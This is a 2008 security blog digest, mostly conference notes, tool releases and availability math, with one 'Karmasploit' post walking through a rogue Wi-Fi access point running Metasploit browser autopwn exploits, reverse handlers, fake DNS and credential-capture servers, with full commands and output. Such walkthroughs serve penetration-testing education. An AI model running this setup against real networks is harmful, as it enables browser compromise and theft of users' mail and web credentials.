Spliced feed for Security Bloggers Network |

| Air Force Cyber Command halted…? [SecuraBit] Posted: 18 Aug 2008 07:10 AM CDT So the Air Force, which prides themselves for being the most technical branch of all the armed forces, has decided to suspend its efforts on building their latest Cyber Command. Not sure if any of you recall the latest AF recruitment commercials geared around cyber security, but it would be safe to say that [...] | |||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||

| SANS Mentor SEC 504 in Long Island, NY [Kees Leune] Posted: 17 Aug 2008 07:31 PM CDT SANS courses have a reputation as being the best technical vendor-neutral security training available at the moment. I am pleased to announce that I have recently joined the SANS Mentor program, and I am currently preparing to host a SEC 504 Hacker Techniques, Exploits & Incident Handling class. The class prepares the attendees for the GIAC certified incident handler (GCIH) certification. We are currently looking at starting the class somewhere around Christmas. Mentor classes run for 10 consecutive weeks for two hours a week, usually in the early evening. If you are interested in taking the class through the Mentor program, and if you are able (and willing) to travel to Long Island (NY) to take the class, please let me know. Exact dates and times have not yet been determined, so I can work with you on that aspect. For now, we are looking at holding the classes in Garden City, or in Hauppage. | |||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||

| Posted: 17 Aug 2008 05:44 PM CDT Defcon was awesome. I got to meet a whole lot of people who I wanted to say hello to, a whole bunch of people who I had never heard of but enjoyed hanging out with, and I was unable to hook up with some persons who I had really wanted to see. Oh well, there is always next year! I'm not going in much detail; if you were there you know what it was like and if you weren't, I don't think I would be able to convey the Con as a whole. This picture captures it fairly well though ;)

| |||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||

| DAVIX 1.0.1 Released [Security Data Visualization] Posted: 17 Aug 2008 12:44 PM CDT After months of building and testing, the long anticipated release of DAVIX - The Data Analysis & Visualization Linux® - arrived last week during Blackhat/DEFCON in Las Vegas. It is a very exiting moment for us and we are curious to see how the product is received by audience. So far the ISO image has been downloaded at least 600 times from our main distribution server. Downloads from the mirrors are not accounted. All those eager to get their hands dirty immediately can find a description as well as the download links for the DAVIX ISO image on the DAVIX homepage. We wish you happy visualizing! Kind regards | |||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||

| An Exploit That Targets Developers [Sunnet Beskerming Security Advisories] Posted: 17 Aug 2008 11:00 AM CDT Towards the end of last week a vulnerability affecting Microsoft's Visual Studio was identified in the wild, though it isn't known just how widespread the attacks are at this stage. While the mechanism of the vulnerability, an ActiveX control buffer overflow leading to remote code execution, isn't exactly new, it is the target (and the fact it is being actively targeted) that makes it somewhat interesting. In the past there have been proof of concept and limited release vulnerabilities targeting developers, reverse engineers, forensic analysts, and a range of other service providers. What hasn't really happened with any of the previous examples is a move to exploitation in the wild. Developers who are not able to separate their development environment from the Internet, and who use their development systems to surf the Internet, will be at greatest risk from this particular exploit. With the increasing levels of high quality online development libraries and code samples, it is becoming rarer that developers maintain a clear separation between the two and so the vulnerable userbase is actually quite a high proportion of the total number of Visual Studio installations. If you have Visual Studio 6 installed and you want to be protected against the vulnerability in the Msmask32.ocx ActiveX Control, either install version 6.0.84.18 (reported to be fixed in this version), or set the killbit for the following CLSID in the Registry : | |||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||

| Spamtastic? Nope, SPAMTACULAR [Vitalsecurity.org - A Revolution is the Solution] Posted: 17 Aug 2008 10:57 AM CDT | |||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||

| Posted: 17 Aug 2008 10:48 AM CDT  ....oh, all sorts of things, WTF Cat! For example, this past week we've seen.... * Automated Spim on Microblogging Site Via MSN Messenger - I thought this was a clever way of zinging out automated spim on sites similar to Twitter. Naughty, naughty spammers. * CNN Spam - There's been all sorts of spam shenanigans going on this past week or so, hasn't there? [1], [2] * Marketing Bot Allows Insertion of Custom Facebook Feed Messages - I think this is a very bad idea. * Spamblogs Pushing Rogue Antivirus Programs - Nothing Earth-shaking, but always worth keeping an eye on this kind of thing. * Trust No One? - An interesting email that's either legit, fake or somewhere inbetween. I'm going to be digging into this one a bit more, hopefully. * A Dark Knight for Zango - A three part wing-dinger, with thrills, spills and chills! Also, pirate movies. Anyway, that's it for this week! If I'm late with the roundup again, may WTF Cat beat me soundly with a wet kipper. | |||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||

| Metasploit + Karma=Karmasploit Part 1 [Carnal0wnage Blog] Posted: 16 Aug 2008 11:38 PM CDT HD Moore released some documentation to get karmasploit working with the framework. First you'll have to get an updated version of aircrack-ng because you'll need airbase-ng. I had 0.9.1 so I had to download and install the current stable version (1.0-rc1). If you have an old version you should be good dependency-wise. Ah, but there is a patch,(I used the 2nd patch), so apply that before you make/make install. You may also need a current version of madwifi drivers (I used 0.9.4). I recently updated my kernel and that had hosed all my madwifi stuff up, so I had to reinstall. Ok, so got an updated version of aircrack, patched airbase-ng, and madwifi drivers and can inject packets? Let's continue. Let's do our aireplay-ng test to see if things are working: root@WPAD:/home/cg# aireplay-ng --test ath40 19:55:44 Trying broadcast probe requests... 19:55:44 Injection is working! 19:55:46 Found 5 APs 19:55:46 Trying directed probe requests... 19:55:46 00:1E:58:33:83:71 - channel: 4 - 'vegaslink' 19:55:52 0/30: 0% 19:55:52 00:14:06:11:42:A2 - channel: 4 - 'VEGAS.com' 19:55:58 0/30: 0% 19:55:58 00:13:19:5F:D1:D0 - channel: 6 - 'stayonline' 19:56:03 Ping (min/avg/max): 20.712ms/26.964ms/31.267ms Power: 14.80 19:56:03 5/30: 16% 19:56:03 00:14:06:11:42:A0 - channel: 4 - 'cheetahnetwork' 19:56:09 0/30: 0% 19:56:09 00:14:06:11:42:A1 - channel: 4 - 'Adult***Vegas' 19:56:15 0/30: 0% Look's like we are good. Now just follow the steps in the documentation, I installed dhcpd3 and set up my conf file, I did a svn update on the metasploit trunk, made sure the sqlite3 stuff was working and then tweaked my karma.rc file for the IP address I was on. Pretty straightforward. With all the config files set up its pretty easy to get things going. root@WPAD:/home/cg# airbase-ng -P -C 30 -v ath40 02:59:55 Created tap interface at0 02:59:55 Access Point with BSSID 00:19:7E:8E:72:87 started. 02:59:57 Got directed probe request from 00:1B:63:EF:9F:EC - "delonte" 02:59:58 Got broadcast probe request from 00:14:A5:2E:BE:2F 02:59:59 Got directed probe request from 00:1B:63:EF:9F:EC - "delonte" 03:00:02 Got broadcast probe request from 00:90:4B:C1:61:E4 03:00:03 Got directed probe request from 00:1B:63:EF:9F:EC - "delonte" 03:00:05 Got broadcast probe request from 00:14:A5:48:CE:68 03:00:07 Got broadcast probe request from 00:90:4B:EA:54:01 03:00:09 Got directed probe request from 00:1B:63:EF:9F:EC - "delonte" 03:00:12 Got directed probe request from 00:13:E8:A8:B1:93 - "stayonline" ----snip------ 03:01:34 Got an auth request from 00:21:06:41:CB:50 (open system) 03:01:34 Client 00:21:06:41:CB:50 associated (unencrypted) to ESSID: "tmobile" 03:04:19 Got an auth request from 00:1B:77:23:0A:72 (open system) 03:04:19 Client 00:1B:77:23:0A:72 associated (unencrypted) to ESSID: "LodgeNet **You get the idea... airbase-ng creates an at0 tap so you have to configure it and set the mtu size (all this if from the karmasploit documentation) root@WPAD:/home/cg/evil/msf3# ifconfig at0 up 172.16.1.207 netmask 255.255.255.0 root@WPAD:/home/cg/evil/msf3# ifconfig at0 mtu 1400 root@WPAD:/home/cg/evil/msf3# ifconfig ath40 mtu 1800 After we get our IP stuff straight we need to tell the dhcpd server which interface to hand out IPs on. root@WPAD:/home/cg/evil/msf3# dhcpd3 -cf /etc/dhcp3/dhcpd.conf at0 Internet Systems Consortium DHCP Server V3.0.5 Copyright 2004-2006 Internet Systems Consortium. All rights reserved. For info, please visit http://www.isc.org/sw/dhcp/ Wrote 4 leases to leases file. Listening on LPF/at0/00:19:7e:8e:72:87/172.16.1/24 Sending on LPF/at0/00:19:7e:8e:72:87/172.16.1/24 Sending on Socket/fallback/fallback-net After that we run our karma.rc file within using msfconsole. root@WPAD:/home/cg/evil/msf3# ./msfconsole -r karma.rc =[ msf v3.2-release + -- --=[ 304 exploits - 124 payloads + -- --=[ 18 encoders - 6 nops =[ 79 aux resource> load db_sqlite3 [*] Successfully loaded plugin: db_sqlite3 resource> db_create /root/karma.db [*] The specified database already exists, connecting [*] Successfully connected to the database [*] File: /root/karma.db resource> use auxiliary/server/browser_autopwn resource> setg AUTOPWN_HOST 172.16.1.207 AUTOPWN_HOST => 172.16.1.207 resource> setg AUTOPWN_PORT 55550 AUTOPWN_PORT => 55550 resource> setg AUTOPWN_URI /ads AUTOPWN_URI => /ads resource> set LHOST 172.16.1.207 LHOST => 172.16.1.207 resource> set LPORT 45000 LPORT => 45000 resource> set SRVPORT 55550 SRVPORT => 55550 resource> set URIPATH /ads URIPATH => /ads resource> run [*] Starting exploit modules on host 172.16.1.207... [*] Started reverse handler [*] Using URL: http://0.0.0.0:55550/exploit/multi/browser/mozilla_compareto [*] Local IP: http://127.0.0.1:55550/exploit/multi/browser/mozilla_compareto [*] Server started. [*] Started reverse handler [*] Using URL: http://0.0.0.0:55550/exploit/multi/browser/mozilla_navigatorjava [*] Local IP: http://127.0.0.1:55550/exploit/multi/browser/mozilla_navigatorjava [*] Server started. [*] Started reverse handler [*] Using URL: http://0.0.0.0:55550/exploit/multi/browser/firefox_queryinterface [*] Local IP: http://127.0.0.1:55550/exploit/multi/browser/firefox_queryinterface [*] Server started. [*] Started reverse handler [*] Using URL: http://0.0.0.0:55550/exploit/windows/browser/apple_quicktime_rtsp [*] Local IP: http://127.0.0.1:55550/exploit/windows/browser/apple_quicktime_rtsp [*] Server started. [*] Started reverse handler [*] Using URL: http://0.0.0.0:55550/exploit/windows/browser/novelliprint_getdriversettings [*] Local IP: http://127.0.0.1:55550/exploit/windows/browser/novelliprint_getdriversettings [*] Server started. [*] Started reverse handler [*] Using URL: http://0.0.0.0:55550/exploit/windows/browser/ms03_020_ie_objecttype [*] Local IP: http://127.0.0.1:55550/exploit/windows/browser/ms03_020_ie_objecttype [*] Server started. [*] Started reverse handler [*] Using URL: http://0.0.0.0:55550/exploit/windows/browser/ie_createobject [*] Local IP: http://127.0.0.1:55550/exploit/windows/browser/ie_createobject [*] Server started. [*] Started reverse handler [*] Using URL: http://0.0.0.0:55550/exploit/windows/browser/ms06_067_keyframe [*] Local IP: http://127.0.0.1:55550/exploit/windows/browser/ms06_067_keyframe [*] Server started. [*] Started reverse handler [*] Using URL: http://0.0.0.0:55550/exploit/windows/browser/ms06_071_xml_core [*] Local IP: http://127.0.0.1:55550/exploit/windows/browser/ms06_071_xml_core [*] Server started. [*] Started reverse handler [*] Server started. [*] Using URL: http://0.0.0.0:55550/ads [*] Local IP: http://127.0.0.1:55550/ads [*] Server started. [*] Auxiliary module running as background job resource> use auxiliary/server/capture/pop3 resource> set SRVPORT 110 SRVPORT => 110 resource> set SSL false SSL => false resource> run [*] Server started. [*] Auxiliary module running as background job resource> use auxiliary/server/capture/pop3 resource> set SRVPORT 995 SRVPORT => 995 resource> set SSL true SSL => true resource> run [*] Server started. [*] Auxiliary module running as background job resource> use auxiliary/server/capture/ftp resource> run [*] Server started. [*] Auxiliary module running as background job resource> use auxiliary/server/capture/imap resource> set SSL false SSL => false resource> set SRVPORT 143 SRVPORT => 143 resource> run [*] Server started. [*] Auxiliary module running as background job resource> use auxiliary/server/capture/imap resource> set SSL true SSL => true resource> set SRVPORT 993 SRVPORT => 993 resource> run [*] Server started. [*] Auxiliary module running as background job resource> use auxiliary/server/capture/smtp resource> set SSL false SSL => false resource> set SRVPORT 25 SRVPORT => 25 resource> run [*] Server started. [*] Auxiliary module running as background job resource> use auxiliary/server/capture/smtp resource> set SSL true SSL => true resource> set SRVPORT 465 SRVPORT => 465 resource> run [*] Server started. [*] Auxiliary module running as background job resource> use auxiliary/server/fakedns resource> unset TARGETHOST Unsetting TARGETHOST... resource> set SRVPORT 5353 SRVPORT => 5353 resource> run [*] Auxiliary module running as background job resource> use auxiliary/server/fakedns resource> unset TARGETHOST Unsetting TARGETHOST... resource> set SRVPORT 53 SRVPORT => 53 resource> run [*] Auxiliary module running as background job resource> use auxiliary/server/capture/http resource> set SRVPORT 80 SRVPORT => 80 resource> set SSL false SSL => false resource> run [*] Server started. [*] Auxiliary module running as background job resource> use auxiliary/server/capture/http resource> set SRVPORT 8080 SRVPORT => 8080 resource> set SSL false SSL => false resource> run [*] Server started. [*] Auxiliary module running as background job resource> use auxiliary/server/capture/http resource> set SRVPORT 443 SRVPORT => 443 resource> set SSL true SSL => true resource> run [*] Server started. [*] Auxiliary module running as background job resource> use auxiliary/server/capture/http resource> set SRVPORT 8443 SRVPORT => 8443 resource> set SSL true SSL => true resource> run [*] Server started. [*] Auxiliary module running as background job msf auxiliary(http) > Next post we'll see karmasploit in action. | |||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||

| Defcon Thoughts [Carnal0wnage Blog] Posted: 16 Aug 2008 11:32 PM CDT Everyone else (g0ne, ncircle, terminal23) is doing their thoughts on Defcon so I figured I would too. I've been waiting on a couple of people to actually post the code they talked about but I'm growing impatient and I guess I can use the release for other posts. Let's start with the Cons: -The Badges...oops that sucked...least not getting one when I first paid, the blinky lights were cool. At least mine worked this year. -The stench...oops that stunk...like rotting corpse bad. -The Goons...hmmm what to say...I know you have a tough job with crowd control and whatnot but do you really have to talk to everyone like they are assholes? I'm not sure you have a reason to be screaming at 11am Friday morning, save that shit for Sunday. -The Crowds...sucks...that narrow ass hallway combined with the stench = no fun -The Talks...I didn't care for most of the talks (maybe I just picked bad), of course there were a few good ones, but props to everyone that submitted a paper and stood up there in front of a ton of people. I think the boss is convinced to do BH next year, everyone I talked to that went to BH was pleased with the talks. The Pros: -The Parties...303, hackerpimps, securabit/i-hacker, offensive computing, freakshow, i-sight, core impact, etc -The People...not the crowds but getting to meet in person people I talk to online all the time...regrets...not making it to the security twits meetup. -The CTF...I had people explain a to me a little better than last year what the hell is actually going on. Pretty interesting. -The Guitar Hero competition...fun! -The Swag...my green/black defcon coffee cup rulez. -The Twitter(ing)...very cool watch the twits in real time during talks...mvp to jjx for most tweets or twits or whatever they are called. I'll do a separate post on the talks I thought stood out at Defcon. | |||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||

| Crash Course In Penetration Testing Workshop at Toorcon [Carnal0wnage Blog] Posted: 15 Aug 2008 08:15 PM CDT Joe and I will be conducting our Crash Course In Penetration Testing Workshop at Toorcon in September. http://sandiego.toorcon.org/content/section/4/8/ Description Instructors: Joseph McCray & Chris Gates | |||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||

| SecViz got a new Logo [Security Data Visualization] Posted: 15 Aug 2008 04:24 PM CDT | |||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||

| The Daily Incite - August 15, 2008 [Security Incite Rants] Posted: 15 Aug 2008 08:27 AM CDT  August 15, 2008 - Volume 3, #69 Good Morning:

Top Security News Don't hold your breath for the demise of passwords

Top Blog Postings He blinded me with science....SCIENCE | |||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||

| Crowbar 0.941 [extern blog SensePost;] Posted: 15 Aug 2008 08:25 AM CDT Quick update on your favourite brute forcer... The file input "MS EOF char" issue has been resolved, and provision has been made for blank passwords too. The above mentioned error meant that Crowbar incorrectly used EOF characters on *nix based files. Regarding the blank passwords, simply include the word "[blank]" (without the "") in your brute force file and crowbar will test for blank usernames/passwords as well. For those of you that don't know, Crowbar is a generic brute force tool used for web applications. It's free, it's light-weight, it's fast, it's kewl :> Get it at http://www.sensepost.com/research/crowbar/ frankieg | |||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||

| SecuraBit Episode 8 [SecuraBit] Posted: 15 Aug 2008 06:01 AM CDT On this Episode of SecuraBit available here! Back from three week hiatus! Defcon and BlackHat Notable Defcon Parties Jay and Chris attended: Core Impact EthicalHacker.net Cisco Isight I-hacked StillSecure and IOActive Freakshow Special thanks to all that allowed us to drink for free Hopefully you got a cool Securabit T-shirt out of it! ChicagoCon: Boot Camps: Oct 27 - 31 Conference: [...] This posting includes an audio/video/photo media file: Download Now | |||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||

| Estimating Availability of Simple Systems - Non-redundant [Last In - First Out] Posted: 14 Aug 2008 11:02 PM CDT

In the Introductory post to this series, I outlined the basics for estimating the availability of simple systems. This post picks up where the first post left off and attempts to look at availability estimates for non-redundant systems. Let's go back to the failure estimate chart from the introductory post



And apply it to a simple stack of three non-redundant devices in series. For each device: .2 failures/year * 4 hours to recover = .8 hours/year unavailability. For three devices in series, each with approximately the same failure rate and recovery time, the unavailability estimate would be the sum of the unavailability of each component, or .8 + .8 + .8 = 2.4 hours/year. Notice a critical consideration. The more non-redundant devices you stack up in series, the lower your availability. (Notice I made that sentence in bold and italics. I did that 'cause it's a really important concept.) The non-redundant series dependencies also apply to other interesting places in a technology stack. For example, if I want my really big server to go faster, I add more memory modules so that the memory bus can stripe the memory access across more modules and spend less time waiting for memory access. Those memory modules are effectively serial, non-redundant. So for a fast server, we'd rather have 16 x 1GB DIMMs than 8 x 2GB DIMMs or 4 x 4GB DIMMs. The server with 16 x 1GB DIMMs will likely go faster than the server with 4 x 4DB DIMMs, but it will be 4 times as likely to have memory failure. Let's look at a more interesting application stack, again a series of non-redundant components. We'll assume that this is a T1 from a provider, a router, firewall, switch, application/web server, a database server and attached RAID array. The green path shows the dependencies for a successful user experience. The availability calculation is a simple sum of the product of failure frequency and recovery time of each component.

The estimate for this simple example works out to be about 16 hours of down time per year, not including any application issues, like performance problems, scalability issues.

Applying the Estimate to the Real WorldTo apply this to the real world and estimate an availability number for the entire application, you'd have to know more about the application, the organization, and the persons managing the systems. For example - assume that the application is secure and well written, and that there are no scalability issues, and assume that the application has version control, test, dev and QA implementations and a rigorous change management process. That application might suffer few if any application related outages in a typical year. Figure one bad deployment per year that causes 2 hours of down time. On the other hand, assume that it is poorly designed, that there is no source code control or structured deployment methodology, no test/QA/dev environments, and no change control. I've seen applications like that have a couple hours a week of down time. And - if you consider the human factor, that the humans in the loop (the keyboard-chair interface) will eventually mis-configure a device, reboot the wrong server, fail to complete a change within the change window, etc., then you need to pad this number to take the humans into consideration. On to Part Two (or back to the Introduction?) | |||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||

| Estimating Availability of Simple Systems - Redundant [Last In - First Out] Posted: 14 Aug 2008 11:02 PM CDT This is a continuation of a series of posts that attempt to provide the basics of estimating the availability of various simple systems. The Introduction covered the fundamentals, Part One covered estimating the availability of non-redundant systems. This post will attempt to cover simple redundant systems. Let's go back to the failure estimate chart from the introductory post, but this time modify it for redundant (active/passive) redundancy. Remember that for redundant components, the number of failures is the same (the MTBF doesn't change), but the time to recover (MTTR) is shortened dramatically. The MTTR is no longer the time it takes to determine the cause of the failure and replace the failed part, but rather the MTTR is the time that it takes to fail over to the redundant component.

Notice nice small numbers in the far right column. Redundant systems tend to do a nice job of reducing MTTR. Note that if you believe in complexity and the human factor, you might argue that because they are more complex, redundant systems have more failures. I'm sure this is true, but I haven't considered that for this post (yet). Note also that I consider SAN LUN failure to be the same as for the non-redundant case. I've considered that LUN's are always configured with some for on redundancy, even in the non-redundant scenario.

Under normal operation, the green devices are active, and failure of any active device causes an application outage equal to the failover time of the high availability device pair.

The estimates for failure frequency and recovery time are:

These numbers imply some assumptions about some of the components. For example, in this trivial case, I'm assuming that :

These numbers look pretty good, but don't start jumping up and down yet. Humans are in the loop, but not accounted for in this calculation. As I indicated in the human factor, the human can, in the case where redundant systems are properly designed and deployed, be the largest cause of down time (the keyboard-chair interface is non-redundant). Also, there is no consideration for the application itself (bugs, bad failed deployments) or consideration for the database (performance problems, bugs). As indicated in previous post, a poorly designed application that is down every week because of performance issues or bugs isn't going to magically have fewer failures because it is moved to redundant systems. It will just be a poorly designed, redundant application. Coupled Dependencies A quick note on coupled dependencies. In the example above, the design is such that the load balancer, firewall and router are coupled. (In this design they are, in other designs they are not). A hypothetical failure of the active firewall would result in a firewall failover, a load balancer failover, and perhaps a router HSRP failover. The MTTR would be the time it takes for all three devices to figure out who is active. A quick note on coupled dependencies. In the example above, the design is such that the load balancer, firewall and router are coupled. (In this design they are, in other designs they are not). A hypothetical failure of the active firewall would result in a firewall failover, a load balancer failover, and perhaps a router HSRP failover. The MTTR would be the time it takes for all three devices to figure out who is active. Coupled dependencies tend to cause unexpected outages themselves. Typically, when designing systems with coupled dependencies, thorough testing is needed to uncover unexpected interactions between the coupled devices. (In the case shown here interaction between HRSP, the routing protocol, the active/passive firewall, and layer 2 redundancy at the switch layer is complex enough to be worth a day in the lab.) Conclusions

Keep in mind that the combination of application, human and database outages, not considered in the calculation, will far outweigh simple hardware and operating system failures. For your estimations, you will have to add failures and recovery time for human failure, application failure and database failure. (Hint - figure a couple hours each per year.) As indicated in the introductory post, I tried. Back to the Introduction (or the previous post). | |||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||

| Using the DNS Question to Carry Randomness - a Temporary Hack? [Last In - First Out] Posted: 14 Aug 2008 10:51 PM CDT

I read Mark Rothman's post Boiling the DNS Ocean. This lead me to a thought (just a thought), that somewhere within the existing DNS protocol, there has to be a way of introducing more randomness in the DNS question and get that randomness back in the answer, simply to increase the probability that a resolver can trust an authoritative response. Of course having never written a resolver, I'm not qualified to analyze the problem -- but this being the blogosphere, that's not a reason to quit posting. Hmm…….How about using NXDOMAIN to carry the bits back to the resolver? a solution here would be opportunistic and pairwise deployable, requiring The 'pairwise deployable' part is still a problem. There are an awful lot of nameservers our there. --Mike | |||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||

| Welcome back to My Friend, Alan Shimel [An Information Security Place] Posted: 14 Aug 2008 09:57 PM CDT I have two things to say: 1. Welcome back to the blogosphere Alan. Great to have you back. 2. You people who screwed with him are filthy bastard racist cowards. Vet | |||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||

| DAVIX 1.0.1 Officially Launched [iplosion security] Posted: 14 Aug 2008 05:39 PM CDT After months of building and testing, the long anticipated release of DAVIX - The Data Analysis & Visualization Linux® - arrived last week during Blackhat/DEFCON in Las Vegas. It is a very exiting moment for me and I am curious to see how the product is received by audience. So far the ISO image has been downloaded at least 600 times from our main distribution server. Downloads from the mirrors are not accounted.

All those eager to get their hands dirty immediately can find a description as well as the download links for the DAVIX ISO image on the DAVIX homepage. I wish you happy visualizing! |

| You are subscribed to email updates from Security Bloggers Network To stop receiving these emails, you may unsubscribe now. | Email Delivery powered by FeedBurner |

| Inbox too full? | |

| If you prefer to unsubscribe via postal mail, write to: Security Bloggers Network, c/o FeedBurner, 20 W Kinzie, 9th Floor, Chicago IL USA 60610 | |

No comments:

Post a Comment